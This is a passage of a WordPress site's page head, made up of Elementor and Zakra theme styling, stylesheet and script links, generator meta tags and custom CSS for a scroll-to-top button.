.elementor-element.elementor-element-a38f83f .elementor-social-icon i{color:#FFFFFF;}.elementor-1008 .elementor-element.elementor-element-a38f83f .elementor-social-icon svg{fill:#FFFFFF;}.elementor-1008 .elementor-element.elementor-element-a38f83f .elementor-social-icon:hover{background-color:#951234;}.elementor-1008 .elementor-element.elementor-element-a38f83f .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-1008 .elementor-element.elementor-element-a38f83f .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-1008 .elementor-element.elementor-element-a38f83f > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-1008 .elementor-element.elementor-element-b7085a6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1008 .elementor-element.elementor-element-b7085a6.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1008 .elementor-element.elementor-element-5d36391{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:2px;--padding-bottom:2px;--padding-left:0px;--padding-right:0px;}.elementor-1008 .elementor-element.elementor-element-b4d1477{text-align:left;}.elementor-1008 .elementor-element.elementor-element-b4d1477 img{width:96%;}.elementor-1008 .elementor-element.elementor-element-086f55c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1008 .elementor-element.elementor-element-8e24589 .premium-main-nav-menu{justify-content:flex-end;}.elementor-1008 .elementor-element.elementor-element-8e24589 .premium-sub-menu .premium-sub-menu-link{justify-content:flex-start;}.elementor-1008 .elementor-element.elementor-element-8e24589 .premium-hamburger-toggle{justify-content:center;}.elementor-1008 .elementor-element.elementor-element-8e24589.premium-hamburger-menu .premium-main-mobile-menu > .premium-nav-menu-item > .premium-menu-link, .elementor-1008 .elementor-element.elementor-element-8e24589.premium-nav-dropdown .premium-main-mobile-menu > .premium-nav-menu-item > .premium-menu-link, .elementor-1008 .elementor-element.elementor-element-8e24589.premium-nav-slide .premium-main-mobile-menu > .premium-nav-menu-item > .premium-menu-link{justify-content:flex-start;}.elementor-1008 .elementor-element.elementor-element-8e24589 .premium-main-nav-menu > .premium-nav-menu-item > .premium-menu-link{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;color:#303030;}.elementor-1008 .elementor-element.elementor-element-8e24589 .premium-main-nav-menu > .premium-nav-menu-item > .premium-menu-link .premium-dropdown-icon{color:#000000;}.elementor-1008 .elementor-element.elementor-element-8e24589 .premium-main-nav-menu > .premium-nav-menu-item:hover > .premium-menu-link{color:#931636;}.elementor-1008 .elementor-element.elementor-element-8e24589 .premium-main-nav-menu > .premium-nav-menu-item:hover > .premium-menu-link .premium-dropdown-icon{color:#931636;}.elementor-1008 .elementor-element.elementor-element-8e24589 .premium-nav-menu-item > .premium-menu-link > .premium-item-icon{order:0;}.elementor-1008 .elementor-element.elementor-element-8e24589 .premium-main-nav-menu .premium-sub-menu .premium-sub-menu-link{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;color:#000000;}.elementor-1008 .elementor-element.elementor-element-8e24589 .premium-main-nav-menu .premium-sub-menu .premium-sub-menu-link .premium-dropdown-icon{color:#000000;}.elementor-1008 .elementor-element.elementor-element-8e24589 .premium-main-nav-menu .premium-sub-menu-item:hover > .premium-sub-menu-link{color:#fff;}.elementor-1008 .elementor-element.elementor-element-8e24589 .premium-main-nav-menu .premium-sub-menu-item:hover > .premium-sub-menu-link .premium-dropdown-icon{color:#fff;}.elementor-1008 .elementor-element.elementor-element-8e24589:not(.premium-hamburger-menu):not(.premium-nav-slide):not(.premium-nav-dropdown) .premium-main-nav-menu .premium-sub-menu .premium-sub-menu-item:hover,
									.elementor-1008 .elementor-element.elementor-element-8e24589.premium-hamburger-menu .premium-main-nav-menu .premium-sub-menu > .premium-sub-menu-item:hover > .premium-sub-menu-link,
									.elementor-1008 .elementor-element.elementor-element-8e24589.premium-nav-slide .premium-main-nav-menu .premium-sub-menu > .premium-sub-menu-item:hover > .premium-sub-menu-link,
									.elementor-1008 .elementor-element.elementor-element-8e24589.premium-nav-dropdown .premium-main-nav-menu .premium-sub-menu > .premium-sub-menu-item:hover > .premium-sub-menu-link{background-color:#951234;}.elementor-1008 .elementor-element.elementor-element-8e24589 .premium-sub-menu-item .premium-sub-menu-link .premium-sub-item-icon{order:0;}.elementor-1008 .elementor-element.elementor-element-ac0a25e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-1008 .elementor-element.elementor-element-55b3078 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-1008 .elementor-element.elementor-element-55b3078 .elementor-button .elementor-button-content-wrapper{gap:35px;}.elementor-1008 .elementor-element.elementor-element-55b3078 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:600;fill:#FFFFFF;color:#FFFFFF;background-color:#951234;border-radius:100px 100px 100px 100px;padding:13px 30px 13px 30px;}.elementor-1008 .elementor-element.elementor-element-55b3078 .elementor-button:hover, .elementor-1008 .elementor-element.elementor-element-55b3078 .elementor-button:focus{background-color:#FAA61A;}.elementor-1008 .elementor-element.elementor-element-55b3078 > .elementor-widget-container{margin:0px 0px 0px 20px;}@media(max-width:767px){.elementor-1008 .elementor-element.elementor-element-b7085a6{--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-1008 .elementor-element.elementor-element-5d36391{--width:70%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-1008 .elementor-element.elementor-element-b4d1477{text-align:left;}.elementor-1008 .elementor-element.elementor-element-b4d1477 img{width:50%;}.elementor-1008 .elementor-element.elementor-element-086f55c{--width:30%;}.elementor-1008 .elementor-element.elementor-element-8e24589.premium-ham-dropdown .premium-mobile-menu,
					 .elementor-1008 .elementor-element.elementor-element-8e24589.premium-nav-dropdown .premium-mobile-menu,
					  .elementor-1008 .elementor-element.elementor-element-8e24589 .premium-mobile-menu-outer-container{padding:-5px -5px -5px -5px;}}@media(min-width:768px){.elementor-1008 .elementor-element.elementor-element-0b45719{width:30%;}.elementor-1008 .elementor-element.elementor-element-bed08a3{width:70%;}.elementor-1008 .elementor-element.elementor-element-b7085a6{--content-width:1450px;}.elementor-1008 .elementor-element.elementor-element-5d36391{--width:8%;}.elementor-1008 .elementor-element.elementor-element-086f55c{--width:75%;}.elementor-1008 .elementor-element.elementor-element-ac0a25e{--width:17%;}}
.elementor-1162 .elementor-element.elementor-element-8ed111d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--padding-top:50px;--padding-bottom:50px;--padding-left:100px;--padding-right:100px;}.elementor-1162 .elementor-element.elementor-element-8ed111d:not(.elementor-motion-effects-element-type-background), .elementor-1162 .elementor-element.elementor-element-8ed111d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1162 .elementor-element.elementor-element-8ed111d, .elementor-1162 .elementor-element.elementor-element-8ed111d::before{--border-transition:0.3s;}.elementor-1162 .elementor-element.elementor-element-1217148{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-1162 .elementor-element.elementor-element-1217148.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1162 .elementor-element.elementor-element-c7b5212 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;}.elementor-1162 .elementor-element.elementor-element-cf779bb .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;}.elementor-1162 .elementor-element.elementor-element-7d2555c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:120px;--margin-right:0px;}.elementor-1162 .elementor-element.elementor-element-7d2555c.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1162 .elementor-element.elementor-element-a77512a .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;}.elementor-1162 .elementor-element.elementor-element-f11b183 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1162 .elementor-element.elementor-element-f11b183 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1162 .elementor-element.elementor-element-f11b183{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1162 .elementor-element.elementor-element-f11b183 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1162 .elementor-element.elementor-element-f11b183 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-1162 .elementor-element.elementor-element-f11b183 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1162 .elementor-element.elementor-element-f11b183 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E0E0E0;}.elementor-1162 .elementor-element.elementor-element-118497e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:50px;}.elementor-1162 .elementor-element.elementor-element-f8dec58 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;}.elementor-1162 .elementor-element.elementor-element-0b3446c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(22px/2);}.elementor-1162 .elementor-element.elementor-element-0b3446c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(22px/2);}.elementor-1162 .elementor-element.elementor-element-0b3446c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(22px/2);margin-left:calc(22px/2);}.elementor-1162 .elementor-element.elementor-element-0b3446c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-22px/2);margin-left:calc(-22px/2);}body.rtl .elementor-1162 .elementor-element.elementor-element-0b3446c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-22px/2);}body:not(.rtl) .elementor-1162 .elementor-element.elementor-element-0b3446c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-22px/2);}.elementor-1162 .elementor-element.elementor-element-0b3446c .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1162 .elementor-element.elementor-element-0b3446c .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1162 .elementor-element.elementor-element-0b3446c{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-1162 .elementor-element.elementor-element-0b3446c .elementor-icon-list-icon{padding-right:7px;}.elementor-1162 .elementor-element.elementor-element-0b3446c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1162 .elementor-element.elementor-element-0b3446c .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-1162 .elementor-element.elementor-element-0b3446c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1162 .elementor-element.elementor-element-0b3446c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E0E0E0;}.elementor-1162 .elementor-element.elementor-element-8bd69bc{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:2px 0px 0px 0px;--border-top-width:2px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#1D1D1D;--border-color:#1D1D1D;--padding-top:30px;--padding-bottom:60px;--padding-left:0px;--padding-right:0px;}.elementor-1162 .elementor-element.elementor-element-8bd69bc:not(.elementor-motion-effects-element-type-background), .elementor-1162 .elementor-element.elementor-element-8bd69bc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1162 .elementor-element.elementor-element-8bd69bc, .elementor-1162 .elementor-element.elementor-element-8bd69bc::before{--border-transition:0.3s;}.elementor-1162 .elementor-element.elementor-element-11d037f{text-align:center;}.elementor-1162 .elementor-element.elementor-element-11d037f .elementor-heading-title{color:#FFFFFF82;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;}@media(min-width:768px){.elementor-1162 .elementor-element.elementor-element-1217148{--width:28.457%;}.elementor-1162 .elementor-element.elementor-element-7d2555c{--width:25.326%;}.elementor-1162 .elementor-element.elementor-element-118497e{--width:33%;}.elementor-1162 .elementor-element.elementor-element-8bd69bc{--content-width:1450px;}}@media(max-width:767px){.elementor-1162 .elementor-element.elementor-element-8ed111d{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1162 .elementor-element.elementor-element-7d2555c{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1162 .elementor-element.elementor-element-118497e{--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1162 .elementor-element.elementor-element-11d037f .elementor-heading-title{font-size:12px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://skopar.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://skopar.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://skopar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.56' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://skopar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://skopar.com/wp-content/themes/zakra/assets/lib/font-awesome/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://skopar.com/wp-content/themes/zakra/assets/lib/font-awesome/css/solid.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://skopar.com/wp-content/themes/zakra/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://skopar.com/wp-content/themes/zakra/style.css?ver=6.9' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
@media screen and (min-width: 768px) {.zak-primary{width:70%;}}a:hover, a:focus,
				.zak-primary-nav ul li:hover > a,
				.zak-primary-nav ul .current_page_item > a,
				.zak-entry-summary a,
				.zak-entry-meta a, .zak-post-content .zak-entry-footer a:hover,
				.pagebuilder-content a, .zak-style-2 .zak-entry-meta span,
				.zak-style-2 .zak-entry-meta a, 
				.entry-title:hover a,
				.zak-breadcrumbs .trail-items a,
				.breadcrumbs .trail-items a,
				.entry-content a,
				.edit-link a,
				.zak-footer-bar a:hover,
				.widget li a,
				#comments .comment-content a,
				#comments .reply,
				button:hover,
				.zak-button:hover,
				.zak-entry-footer .edit-link a,
				.zak-header-action .yith-wcwl-items-count .yith-wcwl-icon span,
				.pagebuilder-content a, .zak-entry-footer a,
				.zak-header-buttons .zak-header-button--2 .zak-button,
				.zak-header-buttons .zak-header-button .zak-button:hover,
				.woocommerce-cart .coupon button.button{color:#0c0b0b;}.zak-post-content .entry-button:hover .zak-icon,
				.zak-error-404 .zak-button:hover svg,
				.zak-style-2 .zak-entry-meta span .zak-icon,
				.entry-button .zak-icon{fill:#0c0b0b;}blockquote, .wp-block-quote,
				button, input[type="button"],
				input[type="reset"],
				input[type="submit"],
				.wp-block-button .wp-block-button__link,
				blockquote.has-text-align-right, .wp-block-quote.has-text-align-right,
				button:hover,
				.wp-block-button .wp-block-button__link:hover,
				.zak-button:hover,
				.zak-header-buttons .zak-header-button .zak-button,
				.zak-header-buttons .zak-header-button.zak-header-button--2 .zak-button,
				.zak-header-buttons .zak-header-button .zak-button:hover,
				.woocommerce-cart .coupon button.button,
				.woocommerce-cart .actions > button.button{border-color:#0c0b0b;}.zak-primary-nav.zak-layout-1-style-2 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-2 > ul a:hover::before,
				.zak-primary-nav.zak-layout-1-style-2 > ul > li.current-menu-item > a::before, 
				.zak-primary-nav.zak-layout-1-style-3 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-3 > ul > li.current-menu-item > a::before, 
				.zak-primary-nav.zak-layout-1-style-4 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-4 > ul > li.current-menu-item > a::before, 
				.zak-scroll-to-top:hover, button, input[type="button"], input[type="reset"],
				input[type="submit"], .zak-header-buttons .zak-header-button--1 .zak-button,
				.wp-block-button .wp-block-button__link,
				.zak-menu-item-cart .cart-page-link .count,
				.widget .wp-block-heading::before,
				#comments .comments-title::before,
				#comments .comment-reply-title::before,
				.widget .widget-title::before,
				.woocommerce-cart .actions .coupon button.button:hover,
				.woocommerce-cart .actions > button.button,
				.woocommerce-cart .actions > button.button:hover{background-color:#0c0b0b;}button, input[type="button"],
				input[type="reset"],
				input[type="submit"],
				.wp-block-button .wp-block-button__link,
				.zak-button{border-color:#0c0b0b;background-color:#0c0b0b;}body, .woocommerce-ordering select{color:#29282d;}.entry-content a{color:#931636;}body{font-family:Montserrat;font-weight:400;font-size:20px;line-height:1.8;}h1, h2, h3, h4, h5, h6{font-family:Oswald;font-weight:700;line-height:1.3;}h1{font-family:Oswald;font-weight:700;font-size:13.5rem;line-height:1.3;}h2{font-family:Oswald;font-weight:700;font-size:4.86rem;line-height:1.3;}h3{font-family:Oswald;font-weight:700;font-size:4.32rem;line-height:1.3;}h4{font-family:Oswald;font-weight:700;font-size:2.16rem;line-height:1.3;}h5{font-family:Oswald;font-weight:500;font-size:1.62rem;line-height:1.3;}h6{font-family:Oswald;font-weight:500;font-size:1.44rem;line-height:1.3;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span, .wp-block-button .wp-block-button__link{background-color:#f34e3a;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover, .wp-block-button .wp-block-button__link:hover{background-color:#f2341f;}.site-title{color:#29282d;}.zak-header .zak-top-bar{background-color:#e9ecef;background-size:contain;}.zak-header .zak-main-header{background-color:#ffffff;background-size:contain;}.zak-header{border-bottom-width:0px;} .zak-header-sticky-wrapper .sticky-header{border-bottom-width:0px;}.zak-primary-nav ul li > a, .zak-main-nav.zak-primary-nav ul.zak-primary-menu > li > a, .zak-primary-nav.zak-menu-item--layout-2 > ul > li > a{color:#ffffff;}.zak-primary-nav ul li > a .zak-icon, zak-main-nav.zak-primary-nav ul.zak-primary-menu li .zak-icon, .zak-primary-nav.zak-menu-item--layout-2 > ul > li > .zak-icon{fill:#ffffff;}.zak-primary-nav ul li:hover > a, .zak-primary-nav.zak-menu-item--layout-2 > ul > li:hover > a, .zak-primary-nav ul li:hover > a, .zak-main-nav.zak-primary-nav ul.zak-primary-menu li:hover > a{color:#f7f7f7;}.zak-primary-nav ul li:hover > .zak-icon, .zak-primary-nav.zak-menu-item--layout-2 > ul > li:hover > .zak-icon{fill:#f7f7f7;}.zak-primary-nav ul li:active > a, .zak-primary-nav ul > li:not(.zak-header-button).current_page_item > a, .zak-primary-nav ul > li:not(.zak-header-button).current_page_ancestor > a, .zak-primary-nav ul > li:not(.zak-header-button).current-menu-item > a, .zak-primary-nav ul > li:not(.zak-header-button).current-menu-ancestor > a{color:#ffffff;}.zak-primary-nav.zak-layout-1-style-2 ul > li:not(.zak-header-button).current_page_item > a::before, .zak-primary-nav.zak-layout-1-style-2 ul > li:not(.zak-header-button).current_page_ancestor > a::before, .zak-primary-nav.zak-layout-1-style-2 ul > li:not(.zak-header-button).current-menu-item > a::before, .zak-primary-nav.zak-layout-1-style-2 ul > li:not(.zak-header-button).current-menu-ancestor > a::before, .zak-primary-nav.zak-layout-1-style-3 ul > li:not(.zak-header-button).current_page_item > a::before, .zak-primary-nav.zak-layout-1-style-3 ul > li:not(.zak-header-button).current_page_ancestor > a::before, .zak-primary-nav.zak-layout-1-style-3 ul > li:not(.zak-header-button).current-menu-item > a::before, .zak-primary-nav.zak-layout-1-style-3 ul > li:not(.zak-header-button).current-menu-ancestor > a::before, .zak-primary-nav.zak-layout-1-style-4 ul > li:not(.zak-header-button).current_page_item > a::before, .zak-primary-nav.zak-layout-1-style-4 ul > li:not(.zak-header-button).current_page_ancestor > a::before, .zak-primary-nav.zak-layout-1-style-4 ul > li:not(.zak-header-button).current-menu-item > a::before, .zak-primary-nav.zak-layout-1-style-4 ul > li:not(.zak-header-button).current-menu-ancestor > a::before{background-color:#ffffff;}.zak-primary-nav ul li:hover > .zak-icon, .zak-primary-nav.zak-menu-item--layout-2 > ul > li span{fill:#ffffff;}.zak-primary-nav ul li a{font-family:Oswald;font-weight:400;font-size:20px;line-height:1.8;}.has-page-header .zak-page-header{padding-top:365px;padding-right:0px;padding-bottom:100px;padding-left:0px;}.zak-page-header .breadcrumb-trail ul li{font-size:20px;}.zak-page-header .zak-page-title, .zakra-single-article .zak-entry-header .entry-title{color:#ffffff;}.zak-page-header, .zak-container--separate .zak-page-header{background-color:#000000;background-position:center center;background-size:contain;}.zak-page-header .breadcrumb-trail ul li{color:#ffffff;}.zak-page-header .breadcrumb-trail ul li::after{color:#ffffff;}.zak-page-header .breadcrumb-trail ul li a{color:#f7f7f7;}.zak-page-header .breadcrumb-trail ul li a:hover {color:#f34e3a;}.zak-page-header .zak-page-title, .zakra-single-article .zak-entry-header .entry-title{font-family:Oswald;font-weight:700;font-size:60px;line-height:1;}.zak-secondary .widget, .zak-secondary .widget li a{font-family:Muli;font-weight:400;font-size:16px;line-height:1.8;}.zak-footer-cols{background-color:#29282d;}.zak-footer .zak-footer-cols .widget-title, .zak-footer-cols h1, .zak-footer-cols h2, .zak-footer-cols h3, .zak-footer-cols h4, .zak-footer-cols h5, .zak-footer-cols h6{color:#ffffff;}.zak-footer .zak-footer-cols, .zak-footer .zak-footer-cols p{color:rgba(255,255,255,0.8);}.zak-footer .zak-footer-cols a, .zak-footer-col .widget ul a{color:#ffffff;}.zak-footer .zak-footer-cols a:hover, .zak-footer-col .widget ul a:hover, .zak-footer .zak-footer-cols a:focus{color:rgba(255,255,255,0.8);}.zak-footer-cols{border-top-width:0px;}.zak-footer-cols{border-top-color:#000000;}.zak-footer-cols ul li{border-bottom-width:0px;}.zak-footer-bar{background-color:#232326;}.zak-footer-bar{color:rgba(255,255,255,0.8);}.zak-footer-bar a{color:#ffffff;}
/*# sourceURL=zakra-style-inline-css */
</style>
<link rel='stylesheet' id='zakra_googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%7COswald%3A700%2C400%2C500%7CMuli%3A400&#038;1&#038;display=swap&#038;ver=3.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=latin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://skopar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://skopar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="to-top-js-extra">
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"100","style":"image","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://skopar.com/wp-content/uploads/2024/05/car.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
//# sourceURL=to-top-js-extra
/* ]]> */
</script>
<script async type="text/javascript" src="https://skopar.com/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.4" id="to-top-js"></script>
<script type="text/javascript" src="https://skopar.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.6" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://skopar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skopar.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skopar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 2.0.9" />
<script>window._BLOCKART_WEBPACK_PUBLIC_PATH_ = "https://skopar.com/wp-content/plugins/blockart-blocks/dist/"</script><meta name="generator" content="Elementor 3.24.6; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
		<style type="text/css">
			            .site-title {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

			
			            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

					</style>

		<link rel="icon" href="https://skopar.com/wp-content/uploads/2024/04/cropped-skoparlogoturkce-150x150.webp" sizes="32x32" />
<link rel="icon" href="https://skopar.com/wp-content/uploads/2024/04/cropped-skoparlogoturkce-300x300.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://skopar.com/wp-content/uploads/2024/04/cropped-skoparlogoturkce-300x300.webp" />
<meta name="msapplication-TileImage" content="https://skopar.com/wp-content/uploads/2024/04/cropped-skoparlogoturkce-300x300.webp" />
		<style type="text/css" id="wp-custom-css">
			.everest-forms button, .everest-forms button[type=submit]{
	background: #F34E3A;
	color: #fff;
	border:0;
	padding:15px 30px;
	border-radius:4px;
	box-shadow: 0px 20px 30px rgba(41,40,45,0.2);
}

a.social{
	font-size: 20px;
  padding-right: 15px;
}

.pagebuilder-content a {
    color: #951234;
}

@media screen and (min-width: 768px) {
.ehf-header .hfeed.site {
    display: -webkit-box;
    display: -ms-flexbox;
    display: block;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}}


.premium-error-notice {
    width: 100%;
    padding: 10px;
    color: #b94a48;
    background-color: #f2dede;
    display: none;
    border-color: #eed3d7;
    text-align: center;
}


#to_top_scrollup:before {


top: -1px;
    left: 0;
    width: 85px;
    height: 89px;
    background: url(https://skopar.com/wp-content/uploads/2024/05/car-focus.png) no-repeat 0 0;
}


#to_top_scrollup:before, #to_top_scrollup:after {
    content: "";
    position: absolute;
    -o-transition: .2s;
    -webkit-transition: .2s;
    -ms-transition: .2s;
    -moz-transition: .2s;
    transition: .2s;
    opacity: 0;
}



span#to_top_scrollup:hover {
    
    background: url(https://skopar.com/wp-content/uploads/2024/05/car-focus.png) no-repeat 0 0;
}		</style>
